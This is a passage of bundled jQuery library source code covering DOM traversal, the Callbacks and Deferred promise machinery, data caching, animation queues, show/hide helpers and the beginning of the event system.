                  }
                }
              }
            }
            return this.pushStack(matched.length > 1 ? jQuery.uniqueSort(matched) : matched);
          },
          index: function(elem) {
            if (!elem) {
              return this[0] && this[0].parentNode ? this.first().prevAll().length : -1;
            }
            if (typeof elem === "string") {
              return indexOf2.call(jQuery(elem), this[0]);
            }
            return indexOf2.call(
              this,
              elem.jquery ? elem[0] : elem
            );
          },
          add: function(selector, context) {
            return this.pushStack(
              jQuery.uniqueSort(
                jQuery.merge(this.get(), jQuery(selector, context))
              )
            );
          },
          addBack: function(selector) {
            return this.add(
              selector == null ? this.prevObject : this.prevObject.filter(selector)
            );
          }
        });
        function sibling(cur, dir2) {
          while ((cur = cur[dir2]) && cur.nodeType !== 1) {
          }
          return cur;
        }
        jQuery.each({
          parent: function(elem) {
            var parent = elem.parentNode;
            return parent && parent.nodeType !== 11 ? parent : null;
          },
          parents: function(elem) {
            return dir(elem, "parentNode");
          },
          parentsUntil: function(elem, _i, until) {
            return dir(elem, "parentNode", until);
          },
          next: function(elem) {
            return sibling(elem, "nextSibling");
          },
          prev: function(elem) {
            return sibling(elem, "previousSibling");
          },
          nextAll: function(elem) {
            return dir(elem, "nextSibling");
          },
          prevAll: function(elem) {
            return dir(elem, "previousSibling");
          },
          nextUntil: function(elem, _i, until) {
            return dir(elem, "nextSibling", until);
          },
          prevUntil: function(elem, _i, until) {
            return dir(elem, "previousSibling", until);
          },
          siblings: function(elem) {
            return siblings2((elem.parentNode || {}).firstChild, elem);
          },
          children: function(elem) {
            return siblings2(elem.firstChild);
          },
          contents: function(elem) {
            if (elem.contentDocument != null && getProto(elem.contentDocument)) {
              return elem.contentDocument;
            }
            if (nodeName(elem, "template")) {
              elem = elem.content || elem;
            }
            return jQuery.merge([], elem.childNodes);
          }
        }, function(name, fn) {
          jQuery.fn[name] = function(until, selector) {
            var matched = jQuery.map(this, fn, until);
            if (name.slice(-5) !== "Until") {
              selector = until;
            }
            if (selector && typeof selector === "string") {
              matched = jQuery.filter(selector, matched);
            }
            if (this.length > 1) {
              if (!guaranteedUnique[name]) {
                jQuery.uniqueSort(matched);
              }
              if (rparentsprev.test(name)) {
                matched.reverse();
              }
            }
            return this.pushStack(matched);
          };
        });
        var rnothtmlwhite = /[^\x20\t\r\n\f]+/g;
        function createOptions(options) {
          var object = {};
          jQuery.each(options.match(rnothtmlwhite) || [], function(_, flag) {
            object[flag] = true;
          });
          return object;
        }
        jQuery.Callbacks = function(options) {
          options = typeof options === "string" ? createOptions(options) : jQuery.extend({}, options);
          var firing, memory, fired, locked, list = [], queue = [], firingIndex = -1, fire = function() {
            locked = locked || options.once;
            fired = firing = true;
            for (; queue.length; firingIndex = -1) {
              memory = queue.shift();
              while (++firingIndex < list.length) {
                if (list[firingIndex].apply(memory[0], memory[1]) === false && options.stopOnFalse) {
                  firingIndex = list.length;
                  memory = false;
                }
              }
            }
            if (!options.memory) {
              memory = false;
            }
            firing = false;
            if (locked) {
              if (memory) {
                list = [];
              } else {
                list = "";
              }
            }
          }, self2 = {
            add: function() {
              if (list) {
                if (memory && !firing) {
                  firingIndex = list.length - 1;
                  queue.push(memory);
                }
                (function add2(args) {
                  jQuery.each(args, function(_, arg) {
                    if (isFunction2(arg)) {
                      if (!options.unique || !self2.has(arg)) {
                        list.push(arg);
                      }
                    } else if (arg && arg.length && toType(arg) !== "string") {
                      add2(arg);
                    }
                  });
                })(arguments);
                if (memory && !firing) {
                  fire();
                }
              }
              return this;
            },
            remove: function() {
              jQuery.each(arguments, function(_, arg) {
                var index;
                while ((index = jQuery.inArray(arg, list, index)) > -1) {
                  list.splice(index, 1);
                  if (index <= firingIndex) {
                    firingIndex--;
                  }
                }
              });
              return this;
            },
            has: function(fn) {
              return fn ? jQuery.inArray(fn, list) > -1 : list.length > 0;
            },
            empty: function() {
              if (list) {
                list = [];
              }
              return this;
            },
            disable: function() {
              locked = queue = [];
              list = memory = "";
              return this;
            },
            disabled: function() {
              return !list;
            },
            lock: function() {
              locked = queue = [];
              if (!memory && !firing) {
                list = memory = "";
              }
              return this;
            },
            locked: function() {
              return !!locked;
            },
            fireWith: function(context, args) {
              if (!locked) {
                args = args || [];
                args = [context, args.slice ? args.slice() : args];
                queue.push(args);
                if (!firing) {
                  fire();
                }
              }
              return this;
            },
            fire: function() {
              self2.fireWith(this, arguments);
              return this;
            },
            fired: function() {
              return !!fired;
            }
          };
          return self2;
        };
        function Identity(v) {
          return v;
        }
        function Thrower(ex) {
          throw ex;
        }
        function adoptValue(value, resolve, reject, noValue) {
          var method;
          try {
            if (value && isFunction2(method = value.promise)) {
              method.call(value).done(resolve).fail(reject);
            } else if (value && isFunction2(method = value.then)) {
              method.call(value, resolve, reject);
            } else {
              resolve.apply(void 0, [value].slice(noValue));
            }
          } catch (value2) {
            reject.apply(void 0, [value2]);
          }
        }
        jQuery.extend({
          Deferred: function(func) {
            var tuples = [
              [
                "notify",
                "progress",
                jQuery.Callbacks("memory"),
                jQuery.Callbacks("memory"),
                2
              ],
              [
                "resolve",
                "done",
                jQuery.Callbacks("once memory"),
                jQuery.Callbacks("once memory"),
                0,
                "resolved"
              ],
              [
                "reject",
                "fail",
                jQuery.Callbacks("once memory"),
                jQuery.Callbacks("once memory"),
                1,
                "rejected"
              ]
            ], state = "pending", promise = {
              state: function() {
                return state;
              },
              always: function() {
                deferred.done(arguments).fail(arguments);
                return this;
              },
              "catch": function(fn) {
                return promise.then(null, fn);
              },
              pipe: function() {
                var fns = arguments;
                return jQuery.Deferred(function(newDefer) {
                  jQuery.each(tuples, function(_i, tuple) {
                    var fn = isFunction2(fns[tuple[4]]) && fns[tuple[4]];
                    deferred[tuple[1]](function() {
                      var returned = fn && fn.apply(this, arguments);
                      if (returned && isFunction2(returned.promise)) {
                        returned.promise().progress(newDefer.notify).done(newDefer.resolve).fail(newDefer.reject);
                      } else {
                        newDefer[tuple[0] + "With"](
                          this,
                          fn ? [returned] : arguments
                        );
                      }
                    });
                  });
                  fns = null;
                }).promise();
              },
              then: function(onFulfilled, onRejected, onProgress) {
                var maxDepth = 0;
                function resolve(depth, deferred2, handler, special) {
                  return function() {
                    var that = this, args = arguments, mightThrow = function() {
                      var returned, then;
                      if (depth < maxDepth) {
                        return;
                      }
                      returned = handler.apply(that, args);
                      if (returned === deferred2.promise()) {
                        throw new TypeError("Thenable self-resolution");
                      }
                      then = returned && (typeof returned === "object" || typeof returned === "function") && returned.then;
                      if (isFunction2(then)) {
                        if (special) {
                          then.call(
                            returned,
                            resolve(maxDepth, deferred2, Identity, special),
                            resolve(maxDepth, deferred2, Thrower, special)
                          );
                        } else {
                          maxDepth++;
                          then.call(
                            returned,
                            resolve(maxDepth, deferred2, Identity, special),
                            resolve(maxDepth, deferred2, Thrower, special),
                            resolve(
                              maxDepth,
                              deferred2,
                              Identity,
                              deferred2.notifyWith
                            )
                          );
                        }
                      } else {
                        if (handler !== Identity) {
                          that = void 0;
                          args = [returned];
                        }
                        (special || deferred2.resolveWith)(that, args);
                      }
                    }, process = special ? mightThrow : function() {
                      try {
                        mightThrow();
                      } catch (e2) {
                        if (jQuery.Deferred.exceptionHook) {
                          jQuery.Deferred.exceptionHook(
                            e2,
                            process.error
                          );
                        }
                        if (depth + 1 >= maxDepth) {
                          if (handler !== Thrower) {
                            that = void 0;
                            args = [e2];
                          }
                          deferred2.rejectWith(that, args);
                        }
                      }
                    };
                    if (depth) {
                      process();
                    } else {
                      if (jQuery.Deferred.getErrorHook) {
                        process.error = jQuery.Deferred.getErrorHook();
                      } else if (jQuery.Deferred.getStackHook) {
                        process.error = jQuery.Deferred.getStackHook();
                      }
                      window2.setTimeout(process);
                    }
                  };
                }
                return jQuery.Deferred(function(newDefer) {
                  tuples[0][3].add(
                    resolve(
                      0,
                      newDefer,
                      isFunction2(onProgress) ? onProgress : Identity,
                      newDefer.notifyWith
                    )
                  );
                  tuples[1][3].add(
                    resolve(
                      0,
                      newDefer,
                      isFunction2(onFulfilled) ? onFulfilled : Identity
                    )
                  );
                  tuples[2][3].add(
                    resolve(
                      0,
                      newDefer,
                      isFunction2(onRejected) ? onRejected : Thrower
                    )
                  );
                }).promise();
              },
              promise: function(obj) {
                return obj != null ? jQuery.extend(obj, promise) : promise;
              }
            }, deferred = {};
            jQuery.each(tuples, function(i2, tuple) {
              var list = tuple[2], stateString = tuple[5];
              promise[tuple[1]] = list.add;
              if (stateString) {
                list.add(
                  function() {
                    state = stateString;
                  },
                  tuples[3 - i2][2].disable,
                  tuples[3 - i2][3].disable,
                  tuples[0][2].lock,
                  tuples[0][3].lock
                );
              }
              list.add(tuple[3].fire);
              deferred[tuple[0]] = function() {
                deferred[tuple[0] + "With"](this === deferred ? void 0 : this, arguments);
                return this;
              };
              deferred[tuple[0] + "With"] = list.fireWith;
            });
            promise.promise(deferred);
            if (func) {
              func.call(deferred, deferred);
            }
            return deferred;
          },
          when: function(singleValue) {
            var remaining = arguments.length, i2 = remaining, resolveContexts = Array(i2), resolveValues = slice.call(arguments), primary = jQuery.Deferred(), updateFunc = function(i3) {
              return function(value) {
                resolveContexts[i3] = this;
                resolveValues[i3] = arguments.length > 1 ? slice.call(arguments) : value;
                if (!--remaining) {
                  primary.resolveWith(resolveContexts, resolveValues);
                }
              };
            };
            if (remaining <= 1) {
              adoptValue(
                singleValue,
                primary.done(updateFunc(i2)).resolve,
                primary.reject,
                !remaining
              );
              if (primary.state() === "pending" || isFunction2(resolveValues[i2] && resolveValues[i2].then)) {
                return primary.then();
              }
            }
            while (i2--) {
              adoptValue(resolveValues[i2], updateFunc(i2), primary.reject);
            }
            return primary.promise();
          }
        });
        var rerrorNames = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
        jQuery.Deferred.exceptionHook = function(error2, asyncError) {
          if (window2.console && window2.console.warn && error2 && rerrorNames.test(error2.name)) {
            window2.console.warn(
              "jQuery.Deferred exception: " + error2.message,
              error2.stack,
              asyncError
            );
          }
        };
        jQuery.readyException = function(error2) {
          window2.setTimeout(function() {
            throw error2;
          });
        };
        var readyList = jQuery.Deferred();
        jQuery.fn.ready = function(fn) {
          readyList.then(fn).catch(function(error2) {
            jQuery.readyException(error2);
          });
          return this;
        };
        jQuery.extend({
          isReady: false,
          readyWait: 1,
          ready: function(wait) {
            if (wait === true ? --jQuery.readyWait : jQuery.isReady) {
              return;
            }
            jQuery.isReady = true;
            if (wait !== true && --jQuery.readyWait > 0) {
              return;
            }
            readyList.resolveWith(document2, [jQuery]);
          }
        });
        jQuery.ready.then = readyList.then;
        function completed() {
          document2.removeEventListener("DOMContentLoaded", completed);
          window2.removeEventListener("load", completed);
          jQuery.ready();
        }
        if (document2.readyState === "complete" || document2.readyState !== "loading" && !document2.documentElement.doScroll) {
          window2.setTimeout(jQuery.ready);
        } else {
          document2.addEventListener("DOMContentLoaded", completed);
          window2.addEventListener("load", completed);
        }
        var access = function(elems, fn, key, value, chainable, emptyGet, raw) {
          var i2 = 0, len = elems.length, bulk = key == null;
          if (toType(key) === "object") {
            chainable = true;
            for (i2 in key) {
              access(elems, fn, i2, key[i2], true, emptyGet, raw);
            }
          } else if (value !== void 0) {
            chainable = true;
            if (!isFunction2(value)) {
              raw = true;
            }
            if (bulk) {
              if (raw) {
                fn.call(elems, value);
                fn = null;
              } else {
                bulk = fn;
                fn = function(elem, _key, value2) {
                  return bulk.call(jQuery(elem), value2);
                };
              }
            }
            if (fn) {
              for (; i2 < len; i2++) {
                fn(
                  elems[i2],
                  key,
                  raw ? value : value.call(elems[i2], i2, fn(elems[i2], key))
                );
              }
            }
          }
          if (chainable) {
            return elems;
          }
          if (bulk) {
            return fn.call(elems);
          }
          return len ? fn(elems[0], key) : emptyGet;
        };
        var rmsPrefix = /^-ms-/, rdashAlpha = /-([a-z])/g;
        function fcamelCase(_all, letter) {
          return letter.toUpperCase();
        }
        function camelCase(string) {
          return string.replace(rmsPrefix, "ms-").replace(rdashAlpha, fcamelCase);
        }
        var acceptData = function(owner) {
          return owner.nodeType === 1 || owner.nodeType === 9 || !+owner.nodeType;
        };
        function Data() {
          this.expando = jQuery.expando + Data.uid++;
        }
        Data.uid = 1;
        Data.prototype = {
          cache: function(owner) {
            var value = owner[this.expando];
            if (!value) {
              value = {};
              if (acceptData(owner)) {
                if (owner.nodeType) {
                  owner[this.expando] = value;
                } else {
                  Object.defineProperty(owner, this.expando, {
                    value,
                    configurable: true
                  });
                }
              }
            }
            return value;
          },
          set: function(owner, data, value) {
            var prop, cache2 = this.cache(owner);
            if (typeof data === "string") {
              cache2[camelCase(data)] = value;
            } else {
              for (prop in data) {
                cache2[camelCase(prop)] = data[prop];
              }
            }
            return cache2;
          },
          get: function(owner, key) {
            return key === void 0 ? this.cache(owner) : owner[this.expando] && owner[this.expando][camelCase(key)];
          },
          access: function(owner, key, value) {
            if (key === void 0 || key && typeof key === "string" && value === void 0) {
              return this.get(owner, key);
            }
            this.set(owner, key, value);
            return value !== void 0 ? value : key;
          },
          remove: function(owner, key) {
            var i2, cache2 = owner[this.expando];
            if (cache2 === void 0) {
              return;
            }
            if (key !== void 0) {
              if (Array.isArray(key)) {
                key = key.map(camelCase);
              } else {
                key = camelCase(key);
                key = key in cache2 ? [key] : key.match(rnothtmlwhite) || [];
              }
              i2 = key.length;
              while (i2--) {
                delete cache2[key[i2]];
              }
            }
            if (key === void 0 || jQuery.isEmptyObject(cache2)) {
              if (owner.nodeType) {
                owner[this.expando] = void 0;
              } else {
                delete owner[this.expando];
              }
            }
          },
          hasData: function(owner) {
            var cache2 = owner[this.expando];
            return cache2 !== void 0 && !jQuery.isEmptyObject(cache2);
          }
        };
        var dataPriv = new Data();
        var dataUser = new Data();
        var rbrace = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/, rmultiDash = /[A-Z]/g;
        function getData(data) {
          if (data === "true") {
            return true;
          }
          if (data === "false") {
            return false;
          }
          if (data === "null") {
            return null;
          }
          if (data === +data + "") {
            return +data;
          }
          if (rbrace.test(data)) {
            return JSON.parse(data);
          }
          return data;
        }
        function dataAttr(elem, key, data) {
          var name;
          if (data === void 0 && elem.nodeType === 1) {
            name = "data-" + key.replace(rmultiDash, "-$&").toLowerCase();
            data = elem.getAttribute(name);
            if (typeof data === "string") {
              try {
                data = getData(data);
              } catch (e2) {
              }
              dataUser.set(elem, key, data);
            } else {
              data = void 0;
            }
          }
          return data;
        }
        jQuery.extend({
          hasData: function(elem) {
            return dataUser.hasData(elem) || dataPriv.hasData(elem);
          },
          data: function(elem, name, data) {
            return dataUser.access(elem, name, data);
          },
          removeData: function(elem, name) {
            dataUser.remove(elem, name);
          },
          _data: function(elem, name, data) {
            return dataPriv.access(elem, name, data);
          },
          _removeData: function(elem, name) {
            dataPriv.remove(elem, name);
          }
        });
        jQuery.fn.extend({
          data: function(key, value) {
            var i2, name, data, elem = this[0], attrs = elem && elem.attributes;
            if (key === void 0) {
              if (this.length) {
                data = dataUser.get(elem);
                if (elem.nodeType === 1 && !dataPriv.get(elem, "hasDataAttrs")) {
                  i2 = attrs.length;
                  while (i2--) {
                    if (attrs[i2]) {
                      name = attrs[i2].name;
                      if (name.indexOf("data-") === 0) {
                        name = camelCase(name.slice(5));
                        dataAttr(elem, name, data[name]);
                      }
                    }
                  }
                  dataPriv.set(elem, "hasDataAttrs", true);
                }
              }
              return data;
            }
            if (typeof key === "object") {
              return this.each(function() {
                dataUser.set(this, key);
              });
            }
            return access(this, function(value2) {
              var data2;
              if (elem && value2 === void 0) {
                data2 = dataUser.get(elem, key);
                if (data2 !== void 0) {
                  return data2;
                }
                data2 = dataAttr(elem, key);
                if (data2 !== void 0) {
                  return data2;
                }
                return;
              }
              this.each(function() {
                dataUser.set(this, key, value2);
              });
            }, null, value, arguments.length > 1, null, true);
          },
          removeData: function(key) {
            return this.each(function() {
              dataUser.remove(this, key);
            });
          }
        });
        jQuery.extend({
          queue: function(elem, type, data) {
            var queue;
            if (elem) {
              type = (type || "fx") + "queue";
              queue = dataPriv.get(elem, type);
              if (data) {
                if (!queue || Array.isArray(data)) {
                  queue = dataPriv.access(elem, type, jQuery.makeArray(data));
                } else {
                  queue.push(data);
                }
              }
              return queue || [];
            }
          },
          dequeue: function(elem, type) {
            type = type || "fx";
            var queue = jQuery.queue(elem, type), startLength = queue.length, fn = queue.shift(), hooks = jQuery._queueHooks(elem, type), next = function() {
              jQuery.dequeue(elem, type);
            };
            if (fn === "inprogress") {
              fn = queue.shift();
              startLength--;
            }
            if (fn) {
              if (type === "fx") {
                queue.unshift("inprogress");
              }
              delete hooks.stop;
              fn.call(elem, next, hooks);
            }
            if (!startLength && hooks) {
              hooks.empty.fire();
            }
          },
          _queueHooks: function(elem, type) {
            var key = type + "queueHooks";
            return dataPriv.get(elem, key) || dataPriv.access(elem, key, {
              empty: jQuery.Callbacks("once memory").add(function() {
                dataPriv.remove(elem, [type + "queue", key]);
              })
            });
          }
        });
        jQuery.fn.extend({
          queue: function(type, data) {
            var setter = 2;
            if (typeof type !== "string") {
              data = type;
              type = "fx";
              setter--;
            }
            if (arguments.length < setter) {
              return jQuery.queue(this[0], type);
            }
            return data === void 0 ? this : this.each(function() {
              var queue = jQuery.queue(this, type, data);
              jQuery._queueHooks(this, type);
              if (type === "fx" && queue[0] !== "inprogress") {
                jQuery.dequeue(this, type);
              }
            });
          },
          dequeue: function(type) {
            return this.each(function() {
              jQuery.dequeue(this, type);
            });
          },
          clearQueue: function(type) {
            return this.queue(type || "fx", []);
          },
          promise: function(type, obj) {
            var tmp, count = 1, defer = jQuery.Deferred(), elements = this, i2 = this.length, resolve = function() {
              if (!--count) {
                defer.resolveWith(elements, [elements]);
              }
            };
            if (typeof type !== "string") {
              obj = type;
              type = void 0;
            }
            type = type || "fx";
            while (i2--) {
              tmp = dataPriv.get(elements[i2], type + "queueHooks");
              if (tmp && tmp.empty) {
                count++;
                tmp.empty.add(resolve);
              }
            }
            resolve();
            return defer.promise(obj);
          }
        });
        var pnum = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source;
        var rcssNum = new RegExp("^(?:([+-])=|)(" + pnum + ")([a-z%]*)$", "i");
        var cssExpand = ["Top", "Right", "Bottom", "Left"];
        var documentElement = document2.documentElement;
        var isAttached = function(elem) {
          return jQuery.contains(elem.ownerDocument, elem);
        }, composed = { composed: true };
        if (documentElement.getRootNode) {
          isAttached = function(elem) {
            return jQuery.contains(elem.ownerDocument, elem) || elem.getRootNode(composed) === elem.ownerDocument;
          };
        }
        var isHiddenWithinTree = function(elem, el) {
          elem = el || elem;
          return elem.style.display === "none" || elem.style.display === "" && isAttached(elem) && jQuery.css(elem, "display") === "none";
        };
        function adjustCSS(elem, prop, valueParts, tween) {
          var adjusted, scale, maxIterations = 20, currentValue = tween ? function() {
            return tween.cur();
          } : function() {
            return jQuery.css(elem, prop, "");
          }, initial = currentValue(), unit = valueParts && valueParts[3] || (jQuery.cssNumber[prop] ? "" : "px"), initialInUnit = elem.nodeType && (jQuery.cssNumber[prop] || unit !== "px" && +initial) && rcssNum.exec(jQuery.css(elem, prop));
          if (initialInUnit && initialInUnit[3] !== unit) {
            initial = initial / 2;
            unit = unit || initialInUnit[3];
            initialInUnit = +initial || 1;
            while (maxIterations--) {
              jQuery.style(elem, prop, initialInUnit + unit);
              if ((1 - scale) * (1 - (scale = currentValue() / initial || 0.5)) <= 0) {
                maxIterations = 0;
              }
              initialInUnit = initialInUnit / scale;
            }
            initialInUnit = initialInUnit * 2;
            jQuery.style(elem, prop, initialInUnit + unit);
            valueParts = valueParts || [];
          }
          if (valueParts) {
            initialInUnit = +initialInUnit || +initial || 0;
            adjusted = valueParts[1] ? initialInUnit + (valueParts[1] + 1) * valueParts[2] : +valueParts[2];
            if (tween) {
              tween.unit = unit;
              tween.start = initialInUnit;
              tween.end = adjusted;
            }
          }
          return adjusted;
        }
        var defaultDisplayMap = {};
        function getDefaultDisplay(elem) {
          var temp, doc = elem.ownerDocument, nodeName2 = elem.nodeName, display = defaultDisplayMap[nodeName2];
          if (display) {
            return display;
          }
          temp = doc.body.appendChild(doc.createElement(nodeName2));
          display = jQuery.css(temp, "display");
          temp.parentNode.removeChild(temp);
          if (display === "none") {
            display = "block";
          }
          defaultDisplayMap[nodeName2] = display;
          return display;
        }
        function showHide(elements, show) {
          var display, elem, values = [], index = 0, length = elements.length;
          for (; index < length; index++) {
            elem = elements[index];
            if (!elem.style) {
              continue;
            }
            display = elem.style.display;
            if (show) {
              if (display === "none") {
                values[index] = dataPriv.get(elem, "display") || null;
                if (!values[index]) {
                  elem.style.display = "";
                }
              }
              if (elem.style.display === "" && isHiddenWithinTree(elem)) {
                values[index] = getDefaultDisplay(elem);
              }
            } else {
              if (display !== "none") {
                values[index] = "none";
                dataPriv.set(elem, "display", display);
              }
            }
          }
          for (index = 0; index < length; index++) {
            if (values[index] != null) {
              elements[index].style.display = values[index];
            }
          }
          return elements;
        }
        jQuery.fn.extend({
          show: function() {
            return showHide(this, true);
          },
          hide: function() {
            return showHide(this);
          },
          toggle: function(state) {
            if (typeof state === "boolean") {
              return state ? this.show() : this.hide();
            }
            return this.each(function() {
              if (isHiddenWithinTree(this)) {
                jQuery(this).show();
              } else {
                jQuery(this).hide();
              }
            });
          }
        });
        var rcheckableType = /^(?:checkbox|radio)$/i;
        var rtagName = /<([a-z][^\/\0>\x20\t\r\n\f]*)/i;
        var rscriptType = /^$|^module$|\/(?:java|ecma)script/i;
        (function() {
          var fragment = document2.createDocumentFragment(), div = fragment.appendChild(document2.createElement("div")), input = document2.createElement("input");
          input.setAttribute("type", "radio");
          input.setAttribute("checked", "checked");
          input.setAttribute("name", "t");
          div.appendChild(input);
          support.checkClone = div.cloneNode(true).cloneNode(true).lastChild.checked;
          div.innerHTML = "<textarea>x</textarea>";
          support.noCloneChecked = !!div.cloneNode(true).lastChild.defaultValue;
          div.innerHTML = "<option></option>";
          support.option = !!div.lastChild;
        })();
        var wrapMap = {
          thead: [1, "<table>", "</table>"],
          col: [2, "<table><colgroup>", "</colgroup></table>"],
          tr: [2, "<table><tbody>", "</tbody></table>"],
          td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
          _default: [0, "", ""]
        };
        wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;
        wrapMap.th = wrapMap.td;
        if (!support.option) {
          wrapMap.optgroup = wrapMap.option = [1, "<select multiple='multiple'>", "</select>"];
        }
        function getAll(context, tag) {
          var ret;
          if (typeof context.getElementsByTagName !== "undefined") {
            ret = context.getElementsByTagName(tag || "*");
          } else if (typeof context.querySelectorAll !== "undefined") {
            ret = context.querySelectorAll(tag || "*");
          } else {
            ret = [];
          }
          if (tag === void 0 || tag && nodeName(context, tag)) {
            return jQuery.merge([context], ret);
          }
          return ret;
        }
        function setGlobalEval(elems, refElements) {
          var i2 = 0, l2 = elems.length;
          for (; i2 < l2; i2++) {
            dataPriv.set(
              elems[i2],
              "globalEval",
              !refElements || dataPriv.get(refElements[i2], "globalEval")
            );
          }
        }
        var rhtml = /<|&#?\w+;/;
        function buildFragment(elems, context, scripts, selection, ignored) {
          var elem, tmp, tag, wrap, attached, j, fragment = context.createDocumentFragment(), nodes = [], i2 = 0, l2 = elems.length;
          for (; i2 < l2; i2++) {
            elem = elems[i2];
            if (elem || elem === 0) {
              if (toType(elem) === "object") {
                jQuery.merge(nodes, elem.nodeType ? [elem] : elem);
              } else if (!rhtml.test(elem)) {
                nodes.push(context.createTextNode(elem));
              } else {
                tmp = tmp || fragment.appendChild(context.createElement("div"));
                tag = (rtagName.exec(elem) || ["", ""])[1].toLowerCase();
                wrap = wrapMap[tag] || wrapMap._default;
                tmp.innerHTML = wrap[1] + jQuery.htmlPrefilter(elem) + wrap[2];
                j = wrap[0];
                while (j--) {
                  tmp = tmp.lastChild;
                }
                jQuery.merge(nodes, tmp.childNodes);
                tmp = fragment.firstChild;
                tmp.textContent = "";
              }
            }
          }
          fragment.textContent = "";
          i2 = 0;
          while (elem = nodes[i2++]) {
            if (selection && jQuery.inArray(elem, selection) > -1) {
              if (ignored) {
                ignored.push(elem);
              }
              continue;
            }
            attached = isAttached(elem);
            tmp = getAll(fragment.appendChild(elem), "script");
            if (attached) {
              setGlobalEval(tmp);
            }
            if (scripts) {
              j = 0;
              while (elem = tmp[j++]) {
                if (rscriptType.test(elem.type || "")) {
                  scripts.push(elem);
                }
              }
            }
          }
          return fragment;
        }
        var rtypenamespace = /^([^.]*)(?:\.(.+)|)/;
        function returnTrue() {
          return true;
        }
        function returnFalse() {
          return false;
        }
        function on(elem, types, selector, data, fn, one) {
          var origFn, type;
          if (typeof types === "object") {
            if (typeof selector !== "string") {
              data = data || selector;
              selector = void 0;
            }
            for (type in types) {
              on(elem, type, selector, data, types[type], one);
            }
            return elem;
          }
          if (data == null && fn == null) {
            fn = selector;
            data = selector = void 0;
          } else if (fn == null) {
            if (typeof selector === "string") {
              fn = data;
              data = void 0;
            } else {
              fn = data;
              data = selector;
              selector = void 0;
            }
          }
          if (fn === false) {
            fn = returnFalse;
          } else if (!fn) {
            return elem;
          }
          if (one === 1) {
            origFn = fn;
            fn = function(event) {
              jQuery().off(event);
              return origFn.apply(this, arguments);
            };
            fn.guid = origFn.guid || (origFn.guid = jQuery.guid++);
          }
          return elem.each(function() {
            jQuery.event.add(this, types, fn, data, selector);
          });
        }
        jQuery.event = {
          global: {},
          add: function(elem, types, handler, data, selector) {
            var handleObjIn, eventHandle, tmp, events, t, handleObj, special, handlers, type, namespaces, origType, elemData = dataPriv.get(elem);
            if (!acceptData(elem)) {
              return;
            }
            if (handler.handler) {
              handleObjIn = handler;
              handler = handleObjIn.handler;
              selector = handleObjIn.selector;
            }
            if (selector) {
              jQuery.find.matchesSelector(documentElement, selector);
            }
            if (!handler.guid) {
              handler.guid = jQuery.guid++;
            }
            if (!(events = elemData.events)) {
              events = elemData.events = /* @__PURE__ */ Object.create(null);
            }
            if (!(eventHandle = elemData.handle)) {
              eventHandle = elemData.handle = function(e2) {
                return typeof jQuery !== "undefined" && jQuery.event.triggered !== e2.type ? jQuery.event.dispatch.apply(elem, arguments) : void 0;
              };
            }
            types = (types || "").match(rnothtmlwhite) || [""];
            t = types.length;
            while (t--) {
              tmp = rtypenamespace.exec(types[t]) || [];
              type = origType = tmp[1];
              namespaces = (tmp[2] || "").split(".").sort();
              if (!type) {
                continue;
              }
              special = jQuery.event.special[type] || {};
              type = (selector ? special.delegateType : special.bindType) || type;
              special = jQuery.event.special[type] || {};
              handleObj = jQuery.extend({
                type,
                origType,
                data,
                handler,
                guid: handler.guid,
                selector,
                needsContext: selector && jQuery.expr.match.needsContext.test(selector),
                namespace: namespaces.join(".")
              }, handleObjIn);
              if (!(handlers = events[type])) {
                handlers = events[type] = [];
                handlers.delegateCount = 0;
                if (!special.setup || special.setup.call(elem, data, namespaces, eventHandle) === false) {
                  if (elem.addEventListener) {
                    elem.addEventListener(type, eventHandle);
                  }
                }
              }
              if (special.add) {
                special.add.call(elem, handleObj);
                if (!handleObj.handler.guid) {
                  handleObj.handler.guid = handler.guid;
                }
              }
              if (selector) {
                handlers.splice(handlers.delegateCount++, 0, handleObj);
              } else {
                handlers.push(handleObj);
              }
              jQuery.event.global[type] = true;
            }
          },
          remove: function(elem, types, handler, selector, mappedTypes) {
            var j, origCount, tmp, events, t, handleObj, special, handlers, type, namespaces, origType, elemData = dataPriv.hasData(elem) && dataPriv.get(elem);
            if (!elemData || !(events = elemData.events)) {
              return;
            }
            types = (types || "").match(rnothtmlwhite) || [""];
            t = types.length;
            while (t--) {
              tmp = rtypenamespace.exec(types[t]) || [];
              type = origType = tmp[1];
              namespaces = (tmp[2] || "").split(".").sort();
              if (!type) {
                for (type in events) {
                  jQuery.event.remove(elem, type + types[t], handler, selector, true);
                }
                continue;
              }
              special = jQuery.event.special[type] || {};
              type = (selector ? special.delegateType : special.bindType) || type;
              handlers = events[type] || [];
              tmp = tmp[2] && new RegExp("(^|\\.)" + namespaces.join("\\.(?:.*\\.|)") + "(\\.|$)");
              origCount = j = handlers.length;
              while (j--) {
                handleObj = handlers[j];
                if ((mappedTypes || origType === handleObj.origType) && (!handler || handler.guid === handleObj.guid) && (!tmp || tmp.test(handleObj.namespace)) && (!selector || selector === handleObj.selector || selector === "**" && handleObj.selector)) {
                  handlers.splice(j, 1);
                  if (handleObj.selector) {
                    handlers.delegateCount--;
                  }
                  if (special.remove) {
                    special.remove.call(elem, handleObj);
                  }
                }
              }
              if (origCount && !handlers.length) {
                if (!special.teardown || special.teardown.call(elem, namespaces, elemData.handle) === false) {
                  jQuery.removeEvent(elem, type, elemData.handle);
                }
                delete events[type];
              }
            }
            if (jQuery.isEmptyObject(events)) {
              dataPriv.remove(elem, "handle events");
            }
          },
          dispatch: function(nativeEvent) {
            var i2, j, ret, matched, handleObj, handlerQueue, args = new Array(arguments.length), event = jQuery.event.fix(nativeEvent), handlers = (dataPriv.get(this, "events") || /* @__PURE__ */ Object.create(null))[event.type] || [], special = jQuery.event.special[event.type] || {};
            args[0] = event;
            for (i2 = 1; i2 < arguments.length; i2++) {
              args[i2] = arguments[i2];
            }
            event.delegateTarget = this;
            if (special.preDispatch && special.preDispatch.call(this, event) === false) {
              return;
            }
            handlerQueue = jQuery.event.handlers.call(this, event, handlers);
            i2 = 0;
            while ((matched = handlerQueue[i2++]) && !event.isPropagationStopped()) {
              event.currentTarget = matched.elem;
              j = 0;
              while ((handleObj = matched.handlers[j++]) && !event.isImmediatePropagationStopped()) {
                if (!event.rnamespace || handleObj.namespace === false || event.rnamespace.test(handleObj.namespace)) {
                  event.handleObj = handleObj;
                  event.data = handleObj.data;
